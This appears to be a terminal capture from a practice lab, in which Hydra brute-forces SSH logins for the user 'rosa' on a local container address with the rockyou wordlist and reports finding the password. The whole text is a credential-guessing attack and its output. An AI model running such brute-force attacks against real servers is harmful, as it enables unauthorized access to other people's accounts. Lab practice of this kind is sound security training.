 samsepiol ~ >> hydra -l rosa -P /usr/share/wordlists/rockyou.txt 172.17.0.2 ssh -t 10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-16 20:11:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399), ~1434440 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 157.00 tries/min, 157 tries in 00:01h, 14344242 to do in 1522:45h, 10 active
[STATUS] 156.00 tries/min, 468 tries in 00:03h, 14343931 to do in 1532:29h, 10 active
[22][ssh] host: 172.17.0.2   login: rosa   password: lovebug
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-16 20:15:56
samsepiol ~ >>